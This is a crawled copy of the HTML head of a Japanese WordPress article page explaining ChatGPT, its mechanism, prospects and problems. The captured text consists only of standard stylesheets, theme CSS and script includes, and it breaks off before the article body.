

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webenu.net/chatgpt-about-20230216/
body_size: 32580
content:

<!DOCTYPE html>

<html lang="ja" prefix="og: http://ogp.me/ns#" class="t-html 
t-middle-pc">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="UTF-8">
<title>Chat GPTとは？言語生成AIの仕組みや将来性、問題点を解説！│WEBENU｜WEBサービスの情報まとめ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webenu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebenu.net%2Fchatgpt-about-20230216%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webenu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebenu.net%2Fchatgpt-about-20230216%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://webenu.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://webenu.net/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://webenu.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://webenu.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://webenu.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://webenu.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://webenu.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webenu.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://webenu.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webenu.net/wp-json/wp/v2/posts/9381" /><link class="css-async" rel href="https://webenu.net/wp-content/themes/the-thor/css/icon.min.css">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Fjalla+One">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Noto+Sans+JP:100,200,300,400,500,600,700,800,900">
<link rel="stylesheet" href="https://webenu.net/wp-content/themes/the-thor/style.min.css">
<link class="css-async" rel href="https://webenu.net/wp-content/themes/the-thor-child/style-user.css?1612070684">
<link rel="manifest" href="https://webenu.net/wp-content/themes/the-thor/js/manifest.json">
<link rel="canonical" href="https://webenu.net/chatgpt-about-20230216/" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"/>
<style>
.widget.widget_nav_menu ul.menu{border-color: rgba(2,185,164,0.15);}.widget.widget_nav_menu ul.menu li{border-color: rgba(2,185,164,0.75);}.widget.widget_nav_menu ul.menu .sub-menu li{border-color: rgba(2,185,164,0.15);}.widget.widget_nav_menu ul.menu .sub-menu li .sub-menu li:first-child{border-color: rgba(2,185,164,0.15);}.widget.widget_nav_menu ul.menu li a:hover{background-color: rgba(2,185,164,0.75);}.widget.widget_nav_menu ul.menu .current-menu-item > a{background-color: rgba(2,185,164,0.75);}.widget.widget_nav_menu ul.menu li .sub-menu li a:before {color:#02b9a4;}.widget.widget_nav_menu ul.menu li a{background-color:#02b9a4;}.widget.widget_nav_menu ul.menu .sub-menu a:hover{color:#02b9a4;}.widget.widget_nav_menu ul.menu .sub-menu .current-menu-item a{color:#02b9a4;}.widget.widget_categories ul{border-color: rgba(2,185,164,0.15);}.widget.widget_categories ul li{border-color: rgba(2,185,164,0.75);}.widget.widget_categories ul .children li{border-color: rgba(2,185,164,0.15);}.widget.widget_categories ul .children li .children li:first-child{border-color: rgba(2,185,164,0.15);}.widget.widget_categories ul li a:hover{background-color: rgba(2,185,164,0.75);}.widget.widget_categories ul .current-menu-item > a{background-color: rgba(2,185,164,0.75);}.widget.widget_categories ul li .children li a:before {color:#02b9a4;}.widget.widget_categories ul li a{background-color:#02b9a4;}.widget.widget_categories ul .children a:hover{color:#02b9a4;}.widget.widget_categories ul .children .current-menu-item a{color:#02b9a4;}.widgetSearch__input:hover{border-color:#02b9a4;}.widgetCatTitle{background-color:#02b9a4;}.widgetCatTitle__inner{background-color:#02b9a4;}.widgetSearch__submit:hover{background-color:#02b9a4;}.widgetProfile__sns{background-color:#02b9a4;}.widget.widget_calendar .calendar_wrap tbody a:hover{background-color:#02b9a4;}.widget ul li a:hover{color:#02b9a4;}.widget.widget_rss .rsswidget:hover{color:#02b9a4;}.widget.widget_tag_cloud a:hover{background-color:#02b9a4;}.widget select:hover{border-color:#02b9a4;}.widgetSearch__checkLabel:hover:after{border-color:#02b9a4;}.widgetSearch__check:checked .widgetSearch__checkLabel:before, .widgetSearch__check:checked + .widgetSearch__checkLabel:before{border-color:#02b9a4;}.widgetTab__item.current{border-top-color:#02b9a4;}.widgetTab__item:hover{border-top-color:#02b9a4;}.searchHead__title{background-color:#02b9a4;}.searchHead__submit:hover{color:#02b9a4;}.menuBtn__close:hover{color:#02b9a4;}.menuBtn__link:hover{color:#02b9a4;}@media only screen and (min-width: 992px){.menuBtn__link {background-color:#02b9a4;}}.t-headerCenter .menuBtn__link:hover{color:#02b9a4;}.searchBtn__close:hover{color:#02b9a4;}.searchBtn__link:hover{color:#02b9a4;}.breadcrumb__item a:hover{color:#02b9a4;}.pager__item{color:#02b9a4;}.pager__item:hover, .pager__item-current{background-color:#02b9a4; color:#fff;}.page-numbers{color:#02b9a4;}.page-numbers:hover, .page-numbers.current{background-color:#02b9a4; color:#fff;}.pagePager__item{color:#02b9a4;}.pagePager__item:hover, .pagePager__item-current{background-color:#02b9a4; color:#fff;}.heading a:hover{color:#02b9a4;}.eyecatch__cat{background-color:#02b9a4;}.the__category{background-color:#02b9a4;}.dateList__item a:hover{color:#02b9a4;}.controllerFooter__item:last-child{background-color:#02b9a4;}.controllerFooter__close{background-color:#02b9a4;}.bottomFooter__topBtn{background-color:#02b9a4;}.mask-color{background-color:#02b9a4;}.mask-colorgray{background-color:#02b9a4;}.pickup3__item{background-color:#02b9a4;}.categoryBox__title{color:#02b9a4;}.comments__list .comment-meta{background-color:#02b9a4;}.comment-respond .submit{background-color:#02b9a4;}.prevNext__pop{background-color:#02b9a4;}.swiper-pagination-bullet-active{background-color:#02b9a4;}.swiper-slider .swiper-button-next, .swiper-slider .swiper-container-rtl .swiper-button-prev, .swiper-slider .swiper-button-prev, .swiper-slider .swiper-container-rtl .swiper-button-next	{background-color:#02b9a4;}body{background:#ffffff;}.infoHead{background-color:#02b9a4;}.l-header{background-color:#ffffff;}.globalNavi::before{background: -webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#ffffff));}.snsFooter{background-color:#02b9a4}.widget-main .heading.heading-widget{background-color:#02b9a4}.widget-main .heading.heading-widgetsimple{background-color:#02b9a4}.widget-main .heading.heading-widgetsimplewide{background-color:#02b9a4}.widget-main .heading.heading-widgetwide{background-color:#02b9a4}.widget-main .heading.heading-widgetbottom:before{border-color:#02b9a4}.widget-main .heading.heading-widgetborder{border-color:#02b9a4}.widget-main .heading.heading-widgetborder::before,.widget-main .heading.heading-widgetborder::after{background-color:#02b9a4}.widget-side .heading.heading-widget{background-color:#000000}.widget-side .heading.heading-widgetsimple{background-color:#000000}.widget-side .heading.heading-widgetsimplewide{background-color:#000000}.widget-side .heading.heading-widgetwide{background-color:#000000}.widget-side .heading.heading-widgetbottom:before{border-color:#000000}.widget-side .heading.heading-widgetborder{border-color:#000000}.widget-side .heading.heading-widgetborder::before,.widget-side .heading.heading-widgetborder::after{background-color:#000000}.widget-foot .heading.heading-widget{background-color:#02b9a4}.widget-foot .heading.heading-widgetsimple{background-color:#02b9a4}.widget-foot .heading.heading-widgetsimplewide{background-color:#02b9a4}.widget-foot .heading.heading-widgetwide{background-color:#02b9a4}.widget-foot .heading.heading-widgetbottom:before{border-color:#02b9a4}.widget-foot .heading.heading-widgetborder{border-color:#02b9a4}.widget-foot .heading.heading-widgetborder::before,.widget-foot .heading.heading-widgetborder::after{background-color:#02b9a4}.widget-menu .heading.heading-widget{background-color:#ffffff}.widget-menu .heading.heading-widgetsimple{background-color:#ffffff}.widget-menu .heading.heading-widgetsimplewide{background-color:#ffffff}.widget-menu .heading.heading-widgetwide{background-color:#ffffff}.widget-menu .heading.heading-widgetbottom:before{border-color:#ffffff}.widget-menu .heading.heading-widgetborder{border-color:#ffffff}.widget-menu .heading.heading-widgetborder::before,.widget-menu .heading.heading-widgetborder::after{background-color:#ffffff}@media only screen and (min-width: 768px){.still {height: 400px;}}.pickupHead{background-color:#191919}.pickup3__bg.mask.mask-color{background-color:#f2b202}.rankingBox__bg{background-color:#02b9a4}.the__ribbon{background-color:#ef1a02}.the__ribbon:after{border-left-color:#ef1a02; border-right-color:#ef1a02}.eyecatch__link.eyecatch__link-mask:hover::after{content: "READ MORE";}.eyecatch__link.eyecatch__link-maskzoom:hover::after{content: "READ MORE";}.eyecatch__link.eyecatch__link-maskzoomrotate:hover::after{content: "READ MORE";}.cc-ft183{color:#f4ed22;}.cc-hv183:hover{color:#f4ed22;}.cc-bg183{background-color:#f4ed22;}.cc-br183{border-color:#f4ed22;}.cc-ft179{color:#ef8d37;}.cc-hv179:hover{color:#ef8d37;}.cc-bg179{background-color:#ef8d37;}.cc-br179{border-color:#ef8d37;}.cc-ft185{color:#2395e0;}.cc-hv185:hover{color:#2395e0;}.cc-bg185{background-color:#2395e0;}.cc-br185{border-color:#2395e0;}.cc-ft186{color:#56b72a;}.cc-hv186:hover{color:#56b72a;}.cc-bg186{background-color:#56b72a;}.cc-br186{border-color:#56b72a;}.content .afTagBox__btnDetail{background-color:#000000;}.widget 